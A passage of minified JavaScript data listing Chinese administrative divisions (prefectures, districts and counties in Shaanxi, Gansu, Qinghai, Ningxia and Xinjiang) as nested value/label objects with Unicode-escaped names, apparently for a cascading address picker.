\u533a"},{value:"\u83b2\u6e56\u533a",label:"\u83b2\u6e56\u533a"},{value:"\u705e\u6865\u533a",label:"\u705e\u6865\u533a"},{value:"\u672a\u592e\u533a",label:"\u672a\u592e\u533a"},{value:"\u96c1\u5854\u533a",label:"\u96c1\u5854\u533a"},{value:"\u960e\u826f\u533a",label:"\u960e\u826f\u533a"},{value:"\u4e34\u6f7c\u533a",label:"\u4e34\u6f7c\u533a"},{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u84dd\u7530\u53bf",label:"\u84dd\u7530\u53bf"},{value:"\u5468\u81f3\u53bf",label:"\u5468\u81f3\u53bf"},{value:"\u6237\u53bf",label:"\u6237\u53bf"},{value:"\u9ad8\u9675\u53bf",label:"\u9ad8\u9675\u53bf"}]},{value:"\u94dc\u5ddd\u5e02",label:"\u94dc\u5ddd\u5e02",children:[{value:"\u738b\u76ca\u533a",label:"\u738b\u76ca\u533a"},{value:"\u5370\u53f0\u533a",label:"\u5370\u53f0\u533a"},{value:"\u8000\u5dde\u533a",label:"\u8000\u5dde\u533a"},{value:"\u5b9c\u541b\u53bf",label:"\u5b9c\u541b\u53bf"}]},{value:"\u5b9d\u9e21\u5e02",label:"\u5b9d\u9e21\u5e02",children:[{value:"\u6e2d\u6ee8\u533a",label:"\u6e2d\u6ee8\u533a"},{value:"\u91d1\u53f0\u533a",label:"\u91d1\u53f0\u533a"},{value:"\u9648\u4ed3\u533a",label:"\u9648\u4ed3\u533a"},{value:"\u51e4\u7fd4\u53bf",label:"\u51e4\u7fd4\u53bf"},{value:"\u5c90\u5c71\u53bf",label:"\u5c90\u5c71\u53bf"},{value:"\u6276\u98ce\u53bf",label:"\u6276\u98ce\u53bf"},{value:"\u7709\u53bf",label:"\u7709\u53bf"},{value:"\u9647\u53bf",label:"\u9647\u53bf"},{value:"\u5343\u9633\u53bf",label:"\u5343\u9633\u53bf"},{value:"\u9e9f\u6e38\u53bf",label:"\u9e9f\u6e38\u53bf"},{value:"\u51e4\u53bf",label:"\u51e4\u53bf"},{value:"\u592a\u767d\u53bf",label:"\u592a\u767d\u53bf"}]},{value:"\u54b8\u9633\u5e02",label:"\u54b8\u9633\u5e02",children:[{value:"\u79e6\u90fd\u533a",label:"\u79e6\u90fd\u533a"},{value:"\u6768\u51cc\u533a",label:"\u6768\u51cc\u533a"},{value:"\u6e2d\u57ce\u533a",label:"\u6e2d\u57ce\u533a"},{value:"\u4e09\u539f\u53bf",label:"\u4e09\u539f\u53bf"},{value:"\u6cfe\u9633\u53bf",label:"\u6cfe\u9633\u53bf"},{value:"\u4e7e\u53bf",label:"\u4e7e\u53bf"},{value:"\u793c\u6cc9\u53bf",label:"\u793c\u6cc9\u53bf"},{value:"\u6c38\u5bff\u53bf",label:"\u6c38\u5bff\u53bf"},{value:"\u5f6c\u53bf",label:"\u5f6c\u53bf"},{value:"\u957f\u6b66\u53bf",label:"\u957f\u6b66\u53bf"},{value:"\u65ec\u9091\u53bf",label:"\u65ec\u9091\u53bf"},{value:"\u6df3\u5316\u53bf",label:"\u6df3\u5316\u53bf"},{value:"\u6b66\u529f\u53bf",label:"\u6b66\u529f\u53bf"},{value:"\u5174\u5e73\u5e02",label:"\u5174\u5e73\u5e02"}]},{value:"\u6e2d\u5357\u5e02",label:"\u6e2d\u5357\u5e02",children:[{value:"\u4e34\u6e2d\u533a",label:"\u4e34\u6e2d\u533a"},{value:"\u534e\u53bf",label:"\u534e\u53bf"},{value:"\u6f7c\u5173\u53bf",label:"\u6f7c\u5173\u53bf"},{value:"\u5927\u8354\u53bf",label:"\u5927\u8354\u53bf"},{value:"\u5408\u9633\u53bf",label:"\u5408\u9633\u53bf"},{value:"\u6f84\u57ce\u53bf",label:"\u6f84\u57ce\u53bf"},{value:"\u84b2\u57ce\u53bf",label:"\u84b2\u57ce\u53bf"},{value:"\u767d\u6c34\u53bf",label:"\u767d\u6c34\u53bf"},{value:"\u5bcc\u5e73\u53bf",label:"\u5bcc\u5e73\u53bf"},{value:"\u97e9\u57ce\u5e02",label:"\u97e9\u57ce\u5e02"},{value:"\u534e\u9634\u5e02",label:"\u534e\u9634\u5e02"}]},{value:"\u5ef6\u5b89\u5e02",label:"\u5ef6\u5b89\u5e02",children:[{value:"\u5b9d\u5854\u533a",label:"\u5b9d\u5854\u533a"},{value:"\u5ef6\u957f\u53bf",label:"\u5ef6\u957f\u53bf"},{value:"\u5ef6\u5ddd\u53bf",label:"\u5ef6\u5ddd\u53bf"},{value:"\u5b50\u957f\u53bf",label:"\u5b50\u957f\u53bf"},{value:"\u5b89\u585e\u53bf",label:"\u5b89\u585e\u53bf"},{value:"\u5fd7\u4e39\u53bf",label:"\u5fd7\u4e39\u53bf"},{value:"\u5434\u8d77\u53bf",label:"\u5434\u8d77\u53bf"},{value:"\u7518\u6cc9\u53bf",label:"\u7518\u6cc9\u53bf"},{value:"\u5bcc\u53bf",label:"\u5bcc\u53bf"},{value:"\u6d1b\u5ddd\u53bf",label:"\u6d1b\u5ddd\u53bf"},{value:"\u5b9c\u5ddd\u53bf",label:"\u5b9c\u5ddd\u53bf"},{value:"\u9ec4\u9f99\u53bf",label:"\u9ec4\u9f99\u53bf"},{value:"\u9ec4\u9675\u53bf",label:"\u9ec4\u9675\u53bf"}]},{value:"\u6c49\u4e2d\u5e02",label:"\u6c49\u4e2d\u5e02",children:[{value:"\u6c49\u53f0\u533a",label:"\u6c49\u53f0\u533a"},{value:"\u5357\u90d1\u53bf",label:"\u5357\u90d1\u53bf"},{value:"\u57ce\u56fa\u53bf",label:"\u57ce\u56fa\u53bf"},{value:"\u6d0b\u53bf",label:"\u6d0b\u53bf"},{value:"\u897f\u4e61\u53bf",label:"\u897f\u4e61\u53bf"},{value:"\u52c9\u53bf",label:"\u52c9\u53bf"},{value:"\u5b81\u5f3a\u53bf",label:"\u5b81\u5f3a\u53bf"},{value:"\u7565\u9633\u53bf",label:"\u7565\u9633\u53bf"},{value:"\u9547\u5df4\u53bf",label:"\u9547\u5df4\u53bf"},{value:"\u7559\u575d\u53bf",label:"\u7559\u575d\u53bf"},{value:"\u4f5b\u576a\u53bf",label:"\u4f5b\u576a\u53bf"}]},{value:"\u6986\u6797\u5e02",label:"\u6986\u6797\u5e02",children:[{value:"\u6986\u9633\u533a",label:"\u6986\u9633\u533a"},{value:"\u795e\u6728\u53bf",label:"\u795e\u6728\u53bf"},{value:"\u5e9c\u8c37\u53bf",label:"\u5e9c\u8c37\u53bf"},{value:"\u6a2a\u5c71\u53bf",label:"\u6a2a\u5c71\u53bf"},{value:"\u9756\u8fb9\u53bf",label:"\u9756\u8fb9\u53bf"},{value:"\u5b9a\u8fb9\u53bf",label:"\u5b9a\u8fb9\u53bf"},{value:"\u7ee5\u5fb7\u53bf",label:"\u7ee5\u5fb7\u53bf"},{value:"\u7c73\u8102\u53bf",label:"\u7c73\u8102\u53bf"},{value:"\u4f73\u53bf",label:"\u4f73\u53bf"},{value:"\u5434\u5821\u53bf",label:"\u5434\u5821\u53bf"},{value:"\u6e05\u6da7\u53bf",label:"\u6e05\u6da7\u53bf"},{value:"\u5b50\u6d32\u53bf",label:"\u5b50\u6d32\u53bf"}]},{value:"\u5b89\u5eb7\u5e02",label:"\u5b89\u5eb7\u5e02",children:[{value:"\u6c49\u6ee8\u533a",label:"\u6c49\u6ee8\u533a"},{value:"\u6c49\u9634\u53bf",label:"\u6c49\u9634\u53bf"},{value:"\u77f3\u6cc9\u53bf",label:"\u77f3\u6cc9\u53bf"},{value:"\u5b81\u9655\u53bf",label:"\u5b81\u9655\u53bf"},{value:"\u7d2b\u9633\u53bf",label:"\u7d2b\u9633\u53bf"},{value:"\u5c9a\u768b\u53bf",label:"\u5c9a\u768b\u53bf"},{value:"\u5e73\u5229\u53bf",label:"\u5e73\u5229\u53bf"},{value:"\u9547\u576a\u53bf",label:"\u9547\u576a\u53bf"},{value:"\u65ec\u9633\u53bf",label:"\u65ec\u9633\u53bf"},{value:"\u767d\u6cb3\u53bf",label:"\u767d\u6cb3\u53bf"}]},{value:"\u5546\u6d1b\u5e02",label:"\u5546\u6d1b\u5e02",children:[{value:"\u5546\u5dde\u533a",label:"\u5546\u5dde\u533a"},{value:"\u6d1b\u5357\u53bf",label:"\u6d1b\u5357\u53bf"},{value:"\u4e39\u51e4\u53bf",label:"\u4e39\u51e4\u53bf"},{value:"\u5546\u5357\u53bf",label:"\u5546\u5357\u53bf"},{value:"\u5c71\u9633\u53bf",label:"\u5c71\u9633\u53bf"},{value:"\u9547\u5b89\u53bf",label:"\u9547\u5b89\u53bf"},{value:"\u67de\u6c34\u53bf",label:"\u67de\u6c34\u53bf"}]}]},{value:"\u7518\u8083\u7701",label:"\u7518\u8083\u7701",children:[{value:"\u5170\u5dde\u5e02",label:"\u5170\u5dde\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u4e03\u91cc\u6cb3\u533a",label:"\u4e03\u91cc\u6cb3\u533a"},{value:"\u897f\u56fa\u533a",label:"\u897f\u56fa\u533a"},{value:"\u5b89\u5b81\u533a",label:"\u5b89\u5b81\u533a"},{value:"\u7ea2\u53e4\u533a",label:"\u7ea2\u53e4\u533a"},{value:"\u6c38\u767b\u53bf",label:"\u6c38\u767b\u53bf"},{value:"\u768b\u5170\u53bf",label:"\u768b\u5170\u53bf"},{value:"\u6986\u4e2d\u53bf",label:"\u6986\u4e2d\u53bf"}]},{value:"\u5609\u5cea\u5173\u5e02",label:"\u5609\u5cea\u5173\u5e02",children:[]},{value:"\u91d1\u660c\u5e02",label:"\u91d1\u660c\u5e02",children:[{value:"\u91d1\u5ddd\u533a",label:"\u91d1\u5ddd\u533a"},{value:"\u6c38\u660c\u53bf",label:"\u6c38\u660c\u53bf"}]},{value:"\u767d\u94f6\u5e02",label:"\u767d\u94f6\u5e02",children:[{value:"\u767d\u94f6\u533a",label:"\u767d\u94f6\u533a"},{value:"\u5e73\u5ddd\u533a",label:"\u5e73\u5ddd\u533a"},{value:"\u9756\u8fdc\u53bf",label:"\u9756\u8fdc\u53bf"},{value:"\u4f1a\u5b81\u53bf",label:"\u4f1a\u5b81\u53bf"},{value:"\u666f\u6cf0\u53bf",label:"\u666f\u6cf0\u53bf"}]},{value:"\u5929\u6c34\u5e02",label:"\u5929\u6c34\u5e02",children:[{value:"\u79e6\u57ce\u533a",label:"\u79e6\u57ce\u533a"},{value:"\u5317\u9053\u533a",label:"\u5317\u9053\u533a"},{value:"\u6e05\u6c34\u53bf",label:"\u6e05\u6c34\u53bf"},{value:"\u79e6\u5b89\u53bf",label:"\u79e6\u5b89\u53bf"},{value:"\u7518\u8c37\u53bf",label:"\u7518\u8c37\u53bf"},{value:"\u6b66\u5c71\u53bf",label:"\u6b66\u5c71\u53bf"},{value:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6b66\u5a01\u5e02",label:"\u6b66\u5a01\u5e02",children:[{value:"\u51c9\u5dde\u533a",label:"\u51c9\u5dde\u533a"},{value:"\u6c11\u52e4\u53bf",label:"\u6c11\u52e4\u53bf"},{value:"\u53e4\u6d6a\u53bf",label:"\u53e4\u6d6a\u53bf"},{value:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u5f20\u6396\u5e02",label:"\u5f20\u6396\u5e02",children:[{value:"\u7518\u5dde\u533a",label:"\u7518\u5dde\u533a"},{value:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c11\u4e50\u53bf",label:"\u6c11\u4e50\u53bf"},{value:"\u4e34\u6cfd\u53bf",label:"\u4e34\u6cfd\u53bf"},{value:"\u9ad8\u53f0\u53bf",label:"\u9ad8\u53f0\u53bf"},{value:"\u5c71\u4e39\u53bf",label:"\u5c71\u4e39\u53bf"}]},{value:"\u5e73\u51c9\u5e02",label:"\u5e73\u51c9\u5e02",children:[{value:"\u5d06\u5cd2\u533a",label:"\u5d06\u5cd2\u533a"},{value:"\u6cfe\u5ddd\u53bf",label:"\u6cfe\u5ddd\u53bf"},{value:"\u7075\u53f0\u53bf",label:"\u7075\u53f0\u53bf"},{value:"\u5d07\u4fe1\u53bf",label:"\u5d07\u4fe1\u53bf"},{value:"\u534e\u4ead\u53bf",label:"\u534e\u4ead\u53bf"},{value:"\u5e84\u6d6a\u53bf",label:"\u5e84\u6d6a\u53bf"},{value:"\u9759\u5b81\u53bf",label:"\u9759\u5b81\u53bf"}]},{value:"\u9152\u6cc9\u5e02",label:"\u9152\u6cc9\u5e02",children:[{value:"\u8083\u5dde\u533a",label:"\u8083\u5dde\u533a"},{value:"\u91d1\u5854\u53bf",label:"\u91d1\u5854\u53bf"},{value:"\u74dc\u5dde\u53bf",label:"\u74dc\u5dde\u53bf"},{value:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf",label:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7389\u95e8\u5e02",label:"\u7389\u95e8\u5e02"},{value:"\u6566\u714c\u5e02",label:"\u6566\u714c\u5e02"}]},{value:"\u5e86\u9633\u5e02",label:"\u5e86\u9633\u5e02",children:[{value:"\u897f\u5cf0\u533a",label:"\u897f\u5cf0\u533a"},{value:"\u5e86\u57ce\u53bf",label:"\u5e86\u57ce\u53bf"},{value:"\u73af\u53bf",label:"\u73af\u53bf"},{value:"\u534e\u6c60\u53bf",label:"\u534e\u6c60\u53bf"},{value:"\u5408\u6c34\u53bf",label:"\u5408\u6c34\u53bf"},{value:"\u6b63\u5b81\u53bf",label:"\u6b63\u5b81\u53bf"},{value:"\u5b81\u53bf",label:"\u5b81\u53bf"},{value:"\u9547\u539f\u53bf",label:"\u9547\u539f\u53bf"}]},{value:"\u5b9a\u897f\u5e02",label:"\u5b9a\u897f\u5e02",children:[{value:"\u5b89\u5b9a\u533a",label:"\u5b89\u5b9a\u533a"},{value:"\u901a\u6e2d\u53bf",label:"\u901a\u6e2d\u53bf"},{value:"\u9647\u897f\u53bf",label:"\u9647\u897f\u53bf"},{value:"\u6e2d\u6e90\u53bf",label:"\u6e2d\u6e90\u53bf"},{value:"\u4e34\u6d2e\u53bf",label:"\u4e34\u6d2e\u53bf"},{value:"\u6f33\u53bf",label:"\u6f33\u53bf"},{value:"\u5cb7\u53bf",label:"\u5cb7\u53bf"}]},{value:"\u9647\u5357\u5e02",label:"\u9647\u5357\u5e02",children:[{value:"\u6b66\u90fd\u533a",label:"\u6b66\u90fd\u533a"},{value:"\u6210\u53bf",label:"\u6210\u53bf"},{value:"\u6587\u53bf",label:"\u6587\u53bf"},{value:"\u5b95\u660c\u53bf",label:"\u5b95\u660c\u53bf"},{value:"\u5eb7\u53bf",label:"\u5eb7\u53bf"},{value:"\u897f\u548c\u53bf",label:"\u897f\u548c\u53bf"},{value:"\u793c\u53bf",label:"\u793c\u53bf"},{value:"\u5fbd\u53bf",label:"\u5fbd\u53bf"},{value:"\u4e24\u5f53\u53bf",label:"\u4e24\u5f53\u53bf"}]},{value:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e34\u590f\u5e02",label:"\u4e34\u590f\u5e02"},{value:"\u4e34\u590f\u53bf",label:"\u4e34\u590f\u53bf"},{value:"\u5eb7\u4e50\u53bf",label:"\u5eb7\u4e50\u53bf"},{value:"\u6c38\u9756\u53bf",label:"\u6c38\u9756\u53bf"},{value:"\u5e7f\u6cb3\u53bf",label:"\u5e7f\u6cb3\u53bf"},{value:"\u548c\u653f\u53bf",label:"\u548c\u653f\u53bf"},{value:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf",label:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5408\u4f5c\u5e02",label:"\u5408\u4f5c\u5e02"},{value:"\u4e34\u6f6d\u53bf",label:"\u4e34\u6f6d\u53bf"},{value:"\u5353\u5c3c\u53bf",label:"\u5353\u5c3c\u53bf"},{value:"\u821f\u66f2\u53bf",label:"\u821f\u66f2\u53bf"},{value:"\u8fed\u90e8\u53bf",label:"\u8fed\u90e8\u53bf"},{value:"\u739b\u66f2\u53bf",label:"\u739b\u66f2\u53bf"},{value:"\u788c\u66f2\u53bf",label:"\u788c\u66f2\u53bf"},{value:"\u590f\u6cb3\u53bf",label:"\u590f\u6cb3\u53bf"}]}]},{value:"\u9752\u6d77",label:"\u9752\u6d77",children:[{value:"\u897f\u5b81\u5e02",label:"\u897f\u5b81\u5e02",children:[{value:"\u57ce\u4e1c\u533a",label:"\u57ce\u4e1c\u533a"},{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u57ce\u897f\u533a",label:"\u57ce\u897f\u533a"},{value:"\u57ce\u5317\u533a",label:"\u57ce\u5317\u533a"},{value:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e5f\u4e2d\u53bf",label:"\u6e5f\u4e2d\u53bf"},{value:"\u6e5f\u6e90\u53bf",label:"\u6e5f\u6e90\u53bf"}]},{value:"\u6d77\u4e1c\u5730\u533a",label:"\u6d77\u4e1c\u5730\u533a",children:[{value:"\u5e73\u5b89\u53bf",label:"\u5e73\u5b89\u53bf"},{value:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u90fd\u53bf",label:"\u4e50\u90fd\u53bf"},{value:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7941\u8fde\u53bf",label:"\u7941\u8fde\u53bf"},{value:"\u6d77\u664f\u53bf",label:"\u6d77\u664f\u53bf"},{value:"\u521a\u5bdf\u53bf",label:"\u521a\u5bdf\u53bf"}]},{value:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u540c\u4ec1\u53bf",label:"\u540c\u4ec1\u53bf"},{value:"\u5c16\u624e\u53bf",label:"\u5c16\u624e\u53bf"},{value:"\u6cfd\u5e93\u53bf",label:"\u6cfd\u5e93\u53bf"},{value:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5171\u548c\u53bf",label:"\u5171\u548c\u53bf"},{value:"\u540c\u5fb7\u53bf",label:"\u540c\u5fb7\u53bf"},{value:"\u8d35\u5fb7\u53bf",label:"\u8d35\u5fb7\u53bf"},{value:"\u5174\u6d77\u53bf",label:"\u5174\u6d77\u53bf"},{value:"\u8d35\u5357\u53bf",label:"\u8d35\u5357\u53bf"}]},{value:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u739b\u6c81\u53bf",label:"\u739b\u6c81\u53bf"},{value:"\u73ed\u739b\u53bf",label:"\u73ed\u739b\u53bf"},{value:"\u7518\u5fb7\u53bf",label:"\u7518\u5fb7\u53bf"},{value:"\u8fbe\u65e5\u53bf",label:"\u8fbe\u65e5\u53bf"},{value:"\u4e45\u6cbb\u53bf",label:"\u4e45\u6cbb\u53bf"},{value:"\u739b\u591a\u53bf",label:"\u739b\u591a\u53bf"}]},{value:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u7389\u6811\u53bf",label:"\u7389\u6811\u53bf"},{value:"\u6742\u591a\u53bf",label:"\u6742\u591a\u53bf"},{value:"\u79f0\u591a\u53bf",label:"\u79f0\u591a\u53bf"},{value:"\u6cbb\u591a\u53bf",label:"\u6cbb\u591a\u53bf"},{value:"\u56ca\u8c26\u53bf",label:"\u56ca\u8c26\u53bf"},{value:"\u66f2\u9ebb\u83b1\u53bf",label:"\u66f2\u9ebb\u83b1\u53bf"}]},{value:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u683c\u5c14\u6728\u5e02",label:"\u683c\u5c14\u6728\u5e02"},{value:"\u5fb7\u4ee4\u54c8\u5e02",label:"\u5fb7\u4ee4\u54c8\u5e02"},{value:"\u4e4c\u5170\u53bf",label:"\u4e4c\u5170\u53bf"},{value:"\u90fd\u5170\u53bf",label:"\u90fd\u5170\u53bf"},{value:"\u5929\u5cfb\u53bf",label:"\u5929\u5cfb\u53bf"}]}]},{value:"\u5b81\u590f",label:"\u5b81\u590f",children:[{value:"\u94f6\u5ddd\u5e02",label:"\u94f6\u5ddd\u5e02",children:[{value:"\u5174\u5e86\u533a",label:"\u5174\u5e86\u533a"},{value:"\u897f\u590f\u533a",label:"\u897f\u590f\u533a"},{value:"\u91d1\u51e4\u533a",label:"\u91d1\u51e4\u533a"},{value:"\u6c38\u5b81\u53bf",label:"\u6c38\u5b81\u53bf"},{value:"\u8d3a\u5170\u53bf",label:"\u8d3a\u5170\u53bf"},{value:"\u7075\u6b66\u5e02",label:"\u7075\u6b66\u5e02"}]},{value:"\u77f3\u5634\u5c71\u5e02",label:"\u77f3\u5634\u5c71\u5e02",children:[{value:"\u5927\u6b66\u53e3\u533a",label:"\u5927\u6b66\u53e3\u533a"},{value:"\u60e0\u519c\u533a",label:"\u60e0\u519c\u533a"},{value:"\u5e73\u7f57\u53bf",label:"\u5e73\u7f57\u53bf"}]},{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02",children:[{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02"},{value:"\u76d0\u6c60\u53bf",label:"\u76d0\u6c60\u53bf"},{value:"\u540c\u5fc3\u53bf",label:"\u540c\u5fc3\u53bf"},{value:"\u9752\u94dc\u5ce1\u5e02",label:"\u9752\u94dc\u5ce1\u5e02"}]},{value:"\u56fa\u539f\u5e02",label:"\u56fa\u539f\u5e02",children:[{value:"\u539f\u5dde\u533a",label:"\u539f\u5dde\u533a"},{value:"\u897f\u5409\u53bf",label:"\u897f\u5409\u53bf"},{value:"\u9686\u5fb7\u53bf",label:"\u9686\u5fb7\u53bf"},{value:"\u6cfe\u6e90\u53bf",label:"\u6cfe\u6e90\u53bf"},{value:"\u5f6d\u9633\u53bf",label:"\u5f6d\u9633\u53bf"}]},{value:"\u4e2d\u536b\u5e02",label:"\u4e2d\u536b\u5e02",children:[{value:"\u6c99\u5761\u5934\u533a",label:"\u6c99\u5761\u5934\u533a"},{value:"\u4e2d\u5b81\u53bf",label:"\u4e2d\u5b81\u53bf"},{value:"\u6d77\u539f\u53bf",label:"\u6d77\u539f\u53bf"}]}]},{value:"\u65b0\u7586",label:"\u65b0\u7586",children:[{value:"\u4e4c\u9c81\u6728\u9f50\u5e02",label:"\u4e4c\u9c81\u6728\u9f50\u5e02",children:[{value:"\u5929\u5c71\u533a",label:"\u5929\u5c71\u533a"},{value:"\u6c99\u4f9d\u5df4\u514b\u533a",label:"\u6c99\u4f9d\u5df4\u514b\u533a"},{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u6c34\u78e8\u6c9f\u533a",label:"\u6c34\u78e8\u6c9f\u533a"},{value:"\u5934\u5c6f\u6cb3\u533a",label:"\u5934\u5c6f\u6cb3\u533a"},{value:"\u8fbe\u5742\u57ce\u533a",label:"\u8fbe\u5742\u57ce\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u4e4c\u9c81\u6728\u9f50\u53bf",label:"\u4e4c\u9c81\u6728\u9f50\u53bf"}]},{value:"\u514b\u62c9\u739b\u4f9d\u5e02",label:"\u514b\u62c9\u739b\u4f9d\u5e02",children:[{value:"\u72ec\u5c71\u5b50\u533a",label:"\u72ec\u5c71\u5b50\u533a"},{value:"\u514b\u62c9\u739b\u4f9d\u533a",label:"\u514b\u62c9\u739b\u4f9d\u533a"},{value:"\u767d\u78b1\u6ee9\u533a",label:"\u767d\u78b1\u6ee9\u533a"},{value:"\u4e4c\u5c14\u79be\u533a",label:"\u4e4c\u5c14\u79be\u533a"}]},{value:"\u5410\u9c81\u756a\u5730\u533a",label:"\u5410\u9c81\u756a\u5730\u533a",children:[{value:"\u5410\u9c81\u756a\u5e02",label:"\u5410\u9c81\u756a\u5e02"},{value:"\u912f\u5584\u53bf",label:"\u912f\u5584\u53bf"},{value:"\u6258\u514b\u900a\u53bf",label:"\u6258\u514b\u900a\u53bf"}]},{value:"\u54c8\u5bc6\u5730\u533a",label:"\u54c8\u5bc6\u5730\u533a",children:[{value:"\u54c8\u5bc6\u5e02",label:"\u54c8\u5bc6\u5e02"},{value:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"},{value:"\u4f0a\u543e\u53bf",label:"\u4f0a\u543e\u53bf"}]},{value:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u660c\u5409\u5e02",label:"\u660c\u5409\u5e02"},{value:"\u961c\u5eb7\u5e02",label:"\u961c\u5eb7\u5e02"},{value:"\u7c73\u6cc9\u5e02",label:"\u7c73\u6cc9\u5e02"},{value:"\u547c\u56fe\u58c1\u53bf",label:"\u547c\u56fe\u58c1\u53bf"},{value:"\u739b\u7eb3\u65af\u53bf",label:"\u739b\u7eb3\u65af\u53bf"},{value:"\u5947\u53f0\u53bf",label:"\u5947\u53f0\u53bf"},{value:"\u5409\u6728\u8428\u5c14\u53bf",label:"\u5409\u6728\u8428\u5c14\u53bf"},{value:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u535a\u4e50\u5e02",label:"\u535a\u4e50\u5e02"},{value:"\u7cbe\u6cb3\u53bf",label:"\u7cbe\u6cb3\u53bf"},{value:"\u6e29\u6cc9\u53bf",label:"\u6e29\u6cc9\u53bf"}]},{value:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u5e93\u5c14\u52d2\u5e02",label:"\u5e93\u5c14\u52d2\u5e02"},{value:"\u8f6e\u53f0\u53bf",label:"\u8f6e\u53f0\u53bf"},{value:"\u5c09\u7281\u53bf",label:"\u5c09\u7281\u53bf"},{value:"\u82e5\u7f8c\u53bf",label:"\u82e5\u7f8c\u53bf"},{value:"\u4e14\u672b\u53bf",label:"\u4e14\u672b\u53bf"},{value:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u548c\u9759\u53bf",label:"\u548c\u9759\u53bf"},{value:"\u548c\u7855\u53bf",label:"\u548c\u7855\u53bf"},{value:"\u535a\u6e56\u53bf",label:"\u535a\u6e56\u53bf"}]},{value:"\u963f\u514b\u82cf\u5730\u533a",label:"\u963f\u514b\u82cf\u5730\u533a",children:[